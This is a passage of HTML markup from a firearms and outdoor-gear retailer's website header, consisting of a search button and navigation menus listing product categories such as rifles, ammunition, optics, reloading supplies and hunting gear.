							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
